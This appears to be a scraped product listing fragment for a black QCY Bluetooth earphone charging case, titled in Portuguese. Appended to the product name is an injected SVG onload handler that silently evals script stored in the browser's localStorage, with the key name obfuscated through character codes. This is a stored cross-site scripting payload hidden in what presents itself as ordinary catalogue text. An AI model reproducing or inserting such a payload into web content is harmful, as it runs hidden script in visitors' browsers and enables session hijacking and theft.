 Fone de Ouvido Bluetooth Case Carregador QCY - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
